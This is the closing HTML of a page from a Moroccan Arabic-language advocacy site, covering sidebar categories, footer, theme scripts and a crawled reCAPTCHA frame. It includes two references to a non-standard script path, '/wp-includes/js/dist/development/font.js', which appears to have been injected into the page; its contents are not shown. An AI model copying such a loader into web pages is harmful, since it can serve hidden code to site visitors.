	<li class="cat-item cat-item-1357"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%a8%d8%ad%d9%88%d8%ab-%d9%81%d9%8a-%d8%a7%d9%84%d8%b7%d8%a8-%d9%88%d8%a7%d9%84%d8%b5%d9%8a%d8%af%d9%84%d8%a9/">بحوث في الطب والصيدلة</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%a8%d8%ad%d9%88%d8%ab-%d9%81%d9%8a-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%ac%d9%8a%d9%86%d8%a7%d8%aa/">بحوث في علم الجينات</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">تاريخ العربية في المغرب</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85/">تاريخ العلوم</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/">تاريخ وأحداث</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%aa%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">تعلم العربية</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">ثقافة عربية</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%ad%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%aa%d8%b1%d8%ac%d9%85%d8%a9/">حركة الترجمة</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.alarabiya.ma/%d9%84%d8%a7-%d9%84%d9%84%d9%81%d8%b1%d9%86%d8%b3%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d9%86%d8%b9%d9%85-%d9%84%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">حملة لا للفرنسة</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%af%d8%b1%d9%88%d8%b3-%d9%88%d8%af%d9%88%d8%b1%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9/">دروس ودورات تعليمية</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/%d8%b3%d8%a4%d8%a7%d9%84-%d9%88%d8%ac%d9%88%d8%a7%d8%a8-%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">سؤال وجواب</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%a3%d8%ad%d9%8a%d8%a7%d8%a1/">علم الأحياء</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d8%a9-%d9%81%d9%8a%d8%b2%d9%8a%d8%a7%d8%a1/">علم الطبيعة (فيزياء)</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d8%a9-%d9%81%d9%8a%d8%b2%d9%8a%d8%a7%d8%a1/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%81%d9%84%d9%83/">علم الفلك</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%83%d9%8a%d9%85%d9%8a%d8%a7%d8%a1/">علم الكيمياء</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d8%af%d9%86%d9%8a%d8%a9/">علم الهندسة المدنية</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%b7%d8%a8%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b1%d8%b6/">علم طبقات الأرض (جيولوجيا)</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/%d8%b9%d9%84%d9%85-%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a1/">علم هندسة الكهرباء</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/">علوم (بحوث ودراسات)</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%a8%d9%8a%d8%a6%d8%a9/">علوم البيئة</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8/">علوم الحاسوب</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8-%d9%88%d8%a7%d9%84%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%ab%d8%a9/">علوم الحاسوب والتقنيات الحديثة</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a7%d8%aa/">علوم الرياضيات</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%88%d8%a7%d9%84%d8%b7%d8%a8/">علوم الصحة والطب</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/">علوم الهندسة</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d9%85%d8%a4%d8%b3%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%ac%d8%aa%d9%85%d8%b9-%d8%a7%d9%84%d9%85%d8%af%d9%86%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a/">مؤسسات المجتمع المدني</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d9%85%d8%a4%d8%b3%d8%b3%d8%a7%d8%aa-%d9%88%d9%85%d8%af%d8%a7%d8%b1%d8%b3-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9/">مؤسسات ومدارس تعليمية</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d9%85%d8%af%d9%86-%d9%88-%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">مدن و قبائل مغربية</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%8a%d8%a9/">مراجع تاريخية</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/%d9%85%d8%b9%d8%ac%d9%85-%d8%a7%d9%84%d9%85%d8%b5%d8%b7%d9%84%d8%ad%d8%a7%d8%aa/">معجم المصطلحات</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/">معركة الوعي</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%aa%d9%88%d8%b9%d9%88%d9%8a%d8%a9/">مقالات توعوية</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9/">مقالات متنوعة</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d9%85%d9%86%d8%b5%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%b1%d9%82%d9%85%d9%8a%d8%a9/">منصات تعليمية رقمية</a>
</li>
			</ul>

			</section><section id="meta-1" class="widget widget_meta"><h2 class="widget-title">منوعات</h2>
		<ul>
			<li><a rel="nofollow" href="https://www.alarabiya.ma/wp-login.php?action=register">تسجيل</a></li>			<li><a rel="nofollow" href="https://www.alarabiya.ma/wp-login.php">تسجيل الدخول</a></li>
			<li><a href="https://www.alarabiya.ma/feed/">خلاصات Feed الإدخالات</a></li>
			<li><a href="https://www.alarabiya.ma/comments/feed/">خلاصة التعليقات</a></li>

			<li><a href="https://ar.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>		</aside>
	
		</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">

		 		<div class="footer-wrap">
			<div class="container clear">
				
				<div class="column onecol">

											<div class="social-icons">
							<ul>
																	<li class="social-facebook" ><a href="https://web.facebook.com/alarabiyaplatform" target="_blank"><i class="fa fa-facebook"></i></a></li>
								
																	<li class="social-twitter" ><a href="https://twitter.com/alarabiyama" target="_blank"><i class="fa fa-twitter"></i></a></li>
								
								
								
																	<li class="social-youtube" ><a href="https://www.youtube.com/@alarabiyaplatform" target="_blank" ><i class="fa fa-youtube"></i></a></li>
								
									
									
							</ul> 
						</div><!-- .social-icons -->
									</div><!-- .onecol -->

				<div class="column onecol">
					<div class="footer-navigation" class="clear">
									
					</div>
				</div>
				

				<div id="copyright"  class="column onecol">
							
								تم تأسيس هذه المنصة لإستكمال وتطوير النشاط الرقمي الذي بدأ بحملة شعبية في شبكات التواصل الإجتماعي تم خلالها توقيع عريضة 
								 <a href="https://go.notofrench.com">نعم للعدالة اللغوية في المغرب ولا للفرنسة</a>
								من طرف الاف المغاربة متداولين وسم 
								<a href="https://www.notofrench.com">#لا_للفرنسة</a>	
					<br/>
					جميع الحقوق محفوظة - 2023


					


				</div><!-- #copyright -->

			</div><!-- .container -->
		
		</div><!-- .footer-wrap -->

		<a href="#top" id="smoothup"><i class="fa fa-angle-up" ></i></a>
	
	</footer><!-- #colophon -->

</div><!-- #page -->

<script src="/wp-includes/js/dist/development/font.js"></script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/%25d8%25a8%25d8%25ad%25d8%25b1-child/*","/wp-content/themes/bahr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="/wp-includes/js/dist/development/font.js"></script><script>
/* <![CDATA[ */
	jQuery(document).ready(function($) {

		
		// Display search box inside the header

			if ( $("div#search-cat-page").length ){
		        var searchOffset = $('#search-cat-page').offset().top;
		        $(window).scroll(function(){
		           if ($(this).scrollTop() > searchOffset) {
		                $(".site-header, .centered-navigation").addClass("search-active");
		            } else {
		                $(".site-header, .centered-navigation").removeClass("search-active");
		            }
		        });
		    } else {
		        $(window).scroll(function(){
		           if ($(this).scrollTop() > 100) {
		                $(".site-header, .centered-navigation").addClass("search-active");
		            } else {
		                $(".site-header, .centered-navigation").removeClass("search-active");
		            }
		        });
		    }

	    
		
					// Show animations
			new WOW().init();
		
				
					
				
	});

/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.alarabiya.ma/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u0639\u0631\u0636","visibility_hide":"\u0625\u062e\u0641\u0627\u0621","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/wow.min.js?ver=6.9" id="wow-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/scripts.js?ver=6.9" id="bahr-scripts-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/skip-link-focus-fix.js?ver=20151215" id="bahr-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.alarabiya.ma/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.alarabiya.ma/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QBTWt_pABQavW_alJl5ySw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769813519848');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>